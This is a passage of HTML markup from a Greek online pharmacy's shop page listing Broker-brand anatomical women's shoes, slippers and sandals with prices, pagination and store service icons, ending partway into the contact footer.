	            <img width="350" height="350" src="https://medhelp.gr/wp-content/uploads/2025/04/DSC08136_eshop-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://medhelp.gr/wp-content/uploads/2025/04/DSC08136_eshop-350x350.jpg 350w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08136_eshop-300x300.jpg 300w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08136_eshop-150x150.jpg 150w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08136_eshop-768x768.jpg 768w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08136_eshop-920x920.jpg 920w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08136_eshop-100x100.jpg 100w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08136_eshop-64x64.jpg 64w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08136_eshop.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" />	        </div><!--.product_thumbnail-->
		</a>

							
		
		        <div class="product_thumbnail_icons">
            <a href="#" id="product_id_14807" class="product_quickview_button" data-product_id="14807"></a>                                </div>
    
		
    </div><!--.product_thumbnail_wrapper-->

    
	<h2 class="woocommerce-loop-product__title">
		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-%ce%bc%ce%b5-%ce%b1-2/">Ανατομικές Παντόφλες Γυναικείες με Αποσπώμενο Πέλμα BROKER–188 ΜΠΛΕ</a>
	</h2>

	
        <div class="product_after_shop_loop">
        <div class="product_after_shop_loop_switcher">
    
            
<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-%ce%bc%ce%b5-%ce%b1-2/" data-quantity="1" class="button product_type_variable" data-product_id="14807" data-product_sku="BROKER–188 ΜΠΛΕ" aria-label="Επιλέξτε επιλογές για  &ldquo;Ανατομικές Παντόφλες Γυναικείες με Αποσπώμενο Πέλμα BROKER–188 ΜΠΛΕ&rdquo;" aria-describedby="" rel="nofollow">Διαβάστε περισσότερα</a>
            </div>
    </div>
    
	
</li>
<li class="product type-product post-14745 status-publish last instock product_cat-sneakers- product_cat-390 product_cat-1548 product_cat-387 product_tag-1547 has-post-thumbnail shipping-taxable purchasable product-type-variable">

	
    <div class="product_thumbnail_wrapper ">

		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%85%cf%80%ce%bf%ce%b4%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-8300-%cf%81%ce%bf/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	        <div class="product_thumbnail with_second_image">
	            <span class="product_thumbnail_background" style="background-image:url(https://medhelp.gr/wp-content/uploads/2025/04/DSC08163_eshop-350x350.jpg)"></span>
	            <img width="350" height="350" src="https://medhelp.gr/wp-content/uploads/2025/04/DSC08164_eshop-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://medhelp.gr/wp-content/uploads/2025/04/DSC08164_eshop-350x350.jpg 350w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08164_eshop-300x300.jpg 300w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08164_eshop-150x150.jpg 150w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08164_eshop-768x768.jpg 768w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08164_eshop-920x920.jpg 920w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08164_eshop-100x100.jpg 100w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08164_eshop-64x64.jpg 64w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08164_eshop.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" />	        </div><!--.product_thumbnail-->
		</a>

							
		
		        <div class="product_thumbnail_icons">
            <a href="#" id="product_id_14745" class="product_quickview_button" data-product_id="14745"></a>                                </div>
    
		
    </div><!--.product_thumbnail_wrapper-->

    
	<h2 class="woocommerce-loop-product__title">
		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%85%cf%80%ce%bf%ce%b4%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-8300-%cf%81%ce%bf/">Ανατομικά Υποδήματα Γυναικείες BROKER-8300 ΡΟΖ</a>
	</h2>

	
        <div class="product_after_shop_loop">
        <div class="product_after_shop_loop_switcher">
    
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>49.90</bdi></span></span>
<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%85%cf%80%ce%bf%ce%b4%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-8300-%cf%81%ce%bf/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14745" data-product_sku="BROKER-8300 ΡΟΖ" aria-label="Επιλέξτε επιλογές για  &ldquo;Ανατομικά Υποδήματα Γυναικείες BROKER-8300 ΡΟΖ&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Επιλογή</a>
            </div>
    </div>
    
	
</li>
<li class="product type-product post-14737 status-publish first instock product_cat-sneakers- product_cat-390 product_cat-1548 product_cat-387 product_tag-1547 product_tag-1562 has-post-thumbnail shipping-taxable purchasable product-type-variable">

	
    <div class="product_thumbnail_wrapper ">

		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%85%cf%80%ce%bf%ce%b4%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-8300-%ce%bc%cf%80/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	        <div class="product_thumbnail with_second_image">
	            <span class="product_thumbnail_background" style="background-image:url(https://medhelp.gr/wp-content/uploads/2025/04/DSC08159_eshop-350x350.jpg)"></span>
	            <img width="350" height="350" src="https://medhelp.gr/wp-content/uploads/2025/04/DSC08160_eshop-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://medhelp.gr/wp-content/uploads/2025/04/DSC08160_eshop-350x350.jpg 350w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08160_eshop-300x300.jpg 300w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08160_eshop-150x150.jpg 150w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08160_eshop-768x768.jpg 768w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08160_eshop-920x920.jpg 920w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08160_eshop-100x100.jpg 100w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08160_eshop-64x64.jpg 64w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08160_eshop.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" />	        </div><!--.product_thumbnail-->
		</a>

							
		
		        <div class="product_thumbnail_icons">
            <a href="#" id="product_id_14737" class="product_quickview_button" data-product_id="14737"></a>                                </div>
    
		
    </div><!--.product_thumbnail_wrapper-->

    
	<h2 class="woocommerce-loop-product__title">
		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%85%cf%80%ce%bf%ce%b4%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-8300-%ce%bc%cf%80/">Ανατομικά Υποδήματα Γυναικείες BROKER-8300 ΜΠΕΖ</a>
	</h2>

	
        <div class="product_after_shop_loop">
        <div class="product_after_shop_loop_switcher">
    
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>49.90</bdi></span></span>
<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%85%cf%80%ce%bf%ce%b4%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-8300-%ce%bc%cf%80/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14737" data-product_sku="BROKER-8300 ΜΠΕΖ" aria-label="Επιλέξτε επιλογές για  &ldquo;Ανατομικά Υποδήματα Γυναικείες BROKER-8300 ΜΠΕΖ&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Επιλογή</a>
            </div>
    </div>
    
	
</li>
<li class="product type-product post-14730 status-publish instock product_cat-sneakers- product_cat-390 product_cat-1548 product_cat-387 product_tag-1547 product_tag-1562 has-post-thumbnail shipping-taxable purchasable product-type-variable">

	
    <div class="product_thumbnail_wrapper ">

		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%85%cf%80%ce%bf%ce%b4%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-8300-%cf%84%ce%b6/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	        <div class="product_thumbnail with_second_image">
	            <span class="product_thumbnail_background" style="background-image:url(https://medhelp.gr/wp-content/uploads/2025/04/DSC08155_eshop-350x350.jpg)"></span>
	            <img width="350" height="350" src="https://medhelp.gr/wp-content/uploads/2025/04/DSC08156_eshop-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://medhelp.gr/wp-content/uploads/2025/04/DSC08156_eshop-350x350.jpg 350w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08156_eshop-300x300.jpg 300w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08156_eshop-150x150.jpg 150w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08156_eshop-768x768.jpg 768w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08156_eshop-920x920.jpg 920w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08156_eshop-100x100.jpg 100w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08156_eshop-64x64.jpg 64w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08156_eshop.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" />	        </div><!--.product_thumbnail-->
		</a>

							
		
		        <div class="product_thumbnail_icons">
            <a href="#" id="product_id_14730" class="product_quickview_button" data-product_id="14730"></a>                                </div>
    
		
    </div><!--.product_thumbnail_wrapper-->

    
	<h2 class="woocommerce-loop-product__title">
		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%85%cf%80%ce%bf%ce%b4%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-8300-%cf%84%ce%b6/">Ανατομικά Υποδήματα Γυναικείες BROKER-8300 ΤΖΙΝ</a>
	</h2>

	
        <div class="product_after_shop_loop">
        <div class="product_after_shop_loop_switcher">
    
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>49.90</bdi></span></span>
<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%85%cf%80%ce%bf%ce%b4%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-8300-%cf%84%ce%b6/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14730" data-product_sku="BROKER-8300 ΤΖΙΝ" aria-label="Επιλέξτε επιλογές για  &ldquo;Ανατομικά Υποδήματα Γυναικείες BROKER-8300 ΤΖΙΝ&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Επιλογή</a>
            </div>
    </div>
    
	
</li>
<li class="product type-product post-14723 status-publish instock product_cat-sneakers- product_cat-390 product_cat-1548 product_cat-387 product_tag-1547 product_tag-1562 has-post-thumbnail shipping-taxable purchasable product-type-variable">

	
    <div class="product_thumbnail_wrapper ">

		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%85%cf%80%ce%bf%ce%b4%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-8400-%ce%bc%cf%80/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	        <div class="product_thumbnail with_second_image">
	            <span class="product_thumbnail_background" style="background-image:url(https://medhelp.gr/wp-content/uploads/2025/04/DSC08151_eshop-350x350.jpg)"></span>
	            <img width="350" height="350" src="https://medhelp.gr/wp-content/uploads/2025/04/DSC08152_eshop-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://medhelp.gr/wp-content/uploads/2025/04/DSC08152_eshop-350x350.jpg 350w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08152_eshop-300x300.jpg 300w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08152_eshop-150x150.jpg 150w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08152_eshop-768x768.jpg 768w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08152_eshop-920x920.jpg 920w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08152_eshop-100x100.jpg 100w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08152_eshop-64x64.jpg 64w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08152_eshop.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" />	        </div><!--.product_thumbnail-->
		</a>

							
		
		        <div class="product_thumbnail_icons">
            <a href="#" id="product_id_14723" class="product_quickview_button" data-product_id="14723"></a>                                </div>
    
		
    </div><!--.product_thumbnail_wrapper-->

    
	<h2 class="woocommerce-loop-product__title">
		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%85%cf%80%ce%bf%ce%b4%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-8400-%ce%bc%cf%80/">Ανατομικά Υποδήματα Γυναικείες BROKER-8400 ΜΠΕΖ</a>
	</h2>

	
        <div class="product_after_shop_loop">
        <div class="product_after_shop_loop_switcher">
    
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>49.90</bdi></span></span>
<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%85%cf%80%ce%bf%ce%b4%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-8400-%ce%bc%cf%80/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14723" data-product_sku="BROKER-8400 ΜΠΕΖ" aria-label="Επιλέξτε επιλογές για  &ldquo;Ανατομικά Υποδήματα Γυναικείες BROKER-8400 ΜΠΕΖ&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Επιλογή</a>
            </div>
    </div>
    
	
</li>
<li class="product type-product post-14696 status-publish instock product_cat-sneakers- product_cat-390 product_cat-1548 product_cat-387 product_tag-1547 product_tag-1562 has-post-thumbnail shipping-taxable purchasable product-type-variable">

	
    <div class="product_thumbnail_wrapper ">

		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%85%cf%80%ce%bf%ce%b4%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-8400-%cf%84%ce%b6/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	        <div class="product_thumbnail with_second_image">
	            <span class="product_thumbnail_background" style="background-image:url(https://medhelp.gr/wp-content/uploads/2025/04/DSC08147_eshop-350x350.jpg)"></span>
	            <img width="350" height="350" src="https://medhelp.gr/wp-content/uploads/2025/04/DSC08148_eshop-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://medhelp.gr/wp-content/uploads/2025/04/DSC08148_eshop-350x350.jpg 350w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08148_eshop-300x300.jpg 300w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08148_eshop-150x150.jpg 150w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08148_eshop-768x768.jpg 768w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08148_eshop-920x920.jpg 920w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08148_eshop-100x100.jpg 100w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08148_eshop-64x64.jpg 64w, https://medhelp.gr/wp-content/uploads/2025/04/DSC08148_eshop.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" />	        </div><!--.product_thumbnail-->
		</a>

							
		
		        <div class="product_thumbnail_icons">
            <a href="#" id="product_id_14696" class="product_quickview_button" data-product_id="14696"></a>                                </div>
    
		
    </div><!--.product_thumbnail_wrapper-->

    
	<h2 class="woocommerce-loop-product__title">
		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%85%cf%80%ce%bf%ce%b4%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-8400-%cf%84%ce%b6/">Ανατομικά Υποδήματα Γυναικείες BROKER-8400 ΤΖΙΝ</a>
	</h2>

	
        <div class="product_after_shop_loop">
        <div class="product_after_shop_loop_switcher">
    
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>49.90</bdi></span></span>
<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%85%cf%80%ce%bf%ce%b4%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-broker-8400-%cf%84%ce%b6/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14696" data-product_sku="BROKER-8400 ΤΖΙΝ" aria-label="Επιλέξτε επιλογές για  &ldquo;Ανατομικά Υποδήματα Γυναικείες BROKER-8400 ΤΖΙΝ&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Επιλογή</a>
            </div>
    </div>
    
	
</li>
<li class="product type-product post-14688 status-publish last instock product_cat-390 product_cat-1548 product_cat-387 product_cat-394 product_cat-1544 product_tag-1547 has-post-thumbnail shipping-taxable purchasable product-type-variable">

	
    <div class="product_thumbnail_wrapper ">

		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%83%ce%b1%ce%bd%ce%b4%ce%ac%ce%bb%ce%b9%ce%b1-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1-broker-101-25-%ce%bc%cf%80%ce%b5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	        <div class="product_thumbnail with_second_image">
	            <span class="product_thumbnail_background" style="background-image:url(https://medhelp.gr/wp-content/uploads/2025/04/Mod_101_BSS_25_Mpez_01-350x350.jpg)"></span>
	            <img width="350" height="350" src="https://medhelp.gr/wp-content/uploads/2025/04/Mod_101_BSS_25_Mpez_02-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://medhelp.gr/wp-content/uploads/2025/04/Mod_101_BSS_25_Mpez_02-350x350.jpg 350w, https://medhelp.gr/wp-content/uploads/2025/04/Mod_101_BSS_25_Mpez_02-300x300.jpg 300w, https://medhelp.gr/wp-content/uploads/2025/04/Mod_101_BSS_25_Mpez_02-150x150.jpg 150w, https://medhelp.gr/wp-content/uploads/2025/04/Mod_101_BSS_25_Mpez_02-768x768.jpg 768w, https://medhelp.gr/wp-content/uploads/2025/04/Mod_101_BSS_25_Mpez_02-920x920.jpg 920w, https://medhelp.gr/wp-content/uploads/2025/04/Mod_101_BSS_25_Mpez_02-100x100.jpg 100w, https://medhelp.gr/wp-content/uploads/2025/04/Mod_101_BSS_25_Mpez_02-64x64.jpg 64w, https://medhelp.gr/wp-content/uploads/2025/04/Mod_101_BSS_25_Mpez_02.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" />	        </div><!--.product_thumbnail-->
		</a>

							
		
		        <div class="product_thumbnail_icons">
            <a href="#" id="product_id_14688" class="product_quickview_button" data-product_id="14688"></a>                                </div>
    
		
    </div><!--.product_thumbnail_wrapper-->

    
	<h2 class="woocommerce-loop-product__title">
		<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%83%ce%b1%ce%bd%ce%b4%ce%ac%ce%bb%ce%b9%ce%b1-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1-broker-101-25-%ce%bc%cf%80%ce%b5/">Ανατομικά Σανδάλια Γυναικεία Broker–101 25 ΜΠΕΖ</a>
	</h2>

	
        <div class="product_after_shop_loop">
        <div class="product_after_shop_loop_switcher">
    
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>45.00</bdi></span></span>
<a href="https://medhelp.gr/shop/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%83%ce%b1%ce%bd%ce%b4%ce%ac%ce%bb%ce%b9%ce%b1-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1-broker-101-25-%ce%bc%cf%80%ce%b5/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14688" data-product_sku="Broker–101 25 ΜΠΕΖ" aria-label="Επιλέξτε επιλογές για  &ldquo;Ανατομικά Σανδάλια Γυναικεία Broker–101 25 ΜΠΕΖ&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Επιλογή</a>
            </div>
    </div>
    
	
</li>
</ul>

								</div>

								<div class="woocommerce-after-shop-loop-wrapper">
									<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://medhelp.gr/brand/broker/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://medhelp.gr/brand/broker/page/3/">3</a></li>
	<li><a class="page-numbers" href="https://medhelp.gr/brand/broker/page/4/">4</a></li>
	<li><a class="page-numbers" href="https://medhelp.gr/brand/broker/page/5/">5</a></li>
	<li><a class="page-numbers" href="https://medhelp.gr/brand/broker/page/6/">6</a></li>
	<li><a class="page-numbers" href="https://medhelp.gr/brand/broker/page/7/">7</a></li>
	<li><a class="next page-numbers" href="https://medhelp.gr/brand/broker/page/2/">&rarr;</a></li>
</ul>
</nav>
								</div>

													
						<div id="woocommerce_after_main_content" class="hookmeup-hook"><div class="wpb_column vc_column_container vc_col-sm-3">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div class="wpb_single_image wpb_content_element vc_align_center">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><hr /><img class="vc_single_image-img attachment-full aligncenter" src="https://wemakeart.gr/wp-content/uploads/2020/06/freeshipping.png" sizes="(max-width: 110px) 100vw, 110px" srcset="https://wemakeart.gr/wp-content/uploads/2020/06/freeshipping.png 110w, https://wemakeart.gr/wp-content/uploads/2020/06/freeshipping-100x100.png 100w" alt="" width="110" height="110" /></div>
</figure>
</div>
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p style="text-align: center;">Δωρεάν Μεταφορικά<br />αγορών άνω των 45€</p>
</div>
</div>
</div>
</div>
</div>
<div class="wpb_column vc_column_container vc_col-sm-3">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div class="wpb_single_image wpb_content_element vc_align_center">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><hr /><img class="vc_single_image-img attachment-full aligncenter" src="https://wemakeart.gr/wp-content/uploads/2020/06/directtransfer.png" sizes="(max-width: 110px) 100vw, 110px" srcset="https://wemakeart.gr/wp-content/uploads/2020/06/directtransfer.png 110w, https://wemakeart.gr/wp-content/uploads/2020/06/directtransfer-100x100.png 100w" alt="" width="110" height="110" /></div>
</figure>
</div>
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p style="text-align: center;">Αποστολές εντός<br />1 έως 3 ημερών</p>
</div>
</div>
</div>
</div>
</div>
<div class="wpb_column vc_column_container vc_col-sm-3">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div class="wpb_single_image wpb_content_element vc_align_center">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><hr /><img class="vc_single_image-img attachment-full aligncenter" src="https://wemakeart.gr/wp-content/uploads/2020/06/payondelivery.png" sizes="(max-width: 110px) 100vw, 110px" srcset="https://wemakeart.gr/wp-content/uploads/2020/06/payondelivery.png 110w, https://wemakeart.gr/wp-content/uploads/2020/06/payondelivery-100x100.png 100w" alt="" width="110" height="110" /></div>
</figure>
</div>
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p style="text-align: center;">Πληρωμές με<br />πιστωτική κάρτα</p>
</div>
</div>
</div>
</div>
</div>
<div class="wpb_column vc_column_container vc_col-sm-3">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div class="wpb_single_image wpb_content_element vc_align_center">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><hr /><img class="vc_single_image-img attachment-full aligncenter" src="https://wemakeart.gr/wp-content/uploads/2020/06/security.png" sizes="(max-width: 110px) 100vw, 110px" srcset="https://wemakeart.gr/wp-content/uploads/2020/06/security.png 110w, https://wemakeart.gr/wp-content/uploads/2020/06/security-100x100.png 100w" alt="" width="110" height="110" /></div>
</figure>
</div>
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p style="text-align: center;">Ασφαλείς Συναλλαγές<br />SSL KEY Verified</p>
</div>
</div>
</div>
</div>
<div style=""class="normal_height vc_row wpb_row vc_row-fluid vc_custom_1593193143978"></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div></div></div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>


			
			
			
				<footer id="site-footer" class="site-footer">

					
						<div class="trigger-footer-widget-area">
							<span class="trigger-footer-widget spk-icon-load-more"></span>
						</div>

						<div class="site-footer-widget-area">
							<div class="row">
								<div class="large-3 columns"><aside id="text-3" class="widget widget_text"><h3 class="widget-title">ΕΠΙΚΟΙΝΩΝΙΑ</h3>			<div class="textwidget"><p><span style="color: black;">ΗΛΕΚΤΡΟΝΙΚΟ ΦΑΡΜΑΚΕΙΟ<br />
MEDHELP.GR<br />
</span><span style="color: black;">ΜΙΧΑΗΛΙΔΗΣ ΠΑΣΧΑΛΗΣ<br />
Περιοχή ΣΕΔΕΣ &#8211; Θέρμη<br />
ΤΚ 57001, Θεσσαλονίκη<br />
